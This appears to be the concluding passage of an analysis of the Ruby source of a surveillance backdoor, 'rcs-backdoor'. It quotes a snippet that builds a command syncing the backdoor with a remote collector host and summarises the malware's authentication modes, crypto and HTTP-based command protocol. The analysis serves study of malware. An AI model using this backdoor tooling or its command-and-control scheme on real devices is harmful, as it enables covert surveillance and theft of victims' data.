cmd = "./bin/rcs-backdoor -s #{db_host} -c #{entry_name}" # option -s indicates to sync with remote host , option -c is to add a configuration name value.
puts "Try to sync with the command #{cmd} (the command has been copied on clipboard)"
exec("echo '#{cmd}' | pbcopy") # pbcopy is an OSX command that copies the result of echo '#{cmd}' onto the clipboard.
From bin/rcs-backdoor, the most important line is:
exit RCS::Backdoor::Application.run!(*ARGV)
Which invokes the method def self.run!(*argv) under lib/rcs-backdoor, class Application to create a wrapper for a command line interface for testing the backdoor.
Conclusion
After analysing the above codes, we have a general idea of how the rcs-backdoor works. It was created in the Ruby language and as of version 8.0.0 that we have, it was for testing purpose only since there is only a command line interface. (e.g. run “rcs-backdoor --scout” initiates the authentication process for scout )The available functionality is for the backdoor to sync with the collector, submitting the device info to it and then obtains instructions from the collector to perform evidence collection, upload, sync, or even destroy. Before all that the backdoor must authenticate itself to the collector. Depending on whether it’s running under scout or soldier mode, the authentication scheme differs. e.g. in elite/soldier mode the backdoor sends a nonce that will be sent back in order to authenticate the server as well. The crypto schemes used are SHA1 and 128bits AES. On the protocol aspects, REST is exclusively used, specifically it supports only HTTP and HTTPS.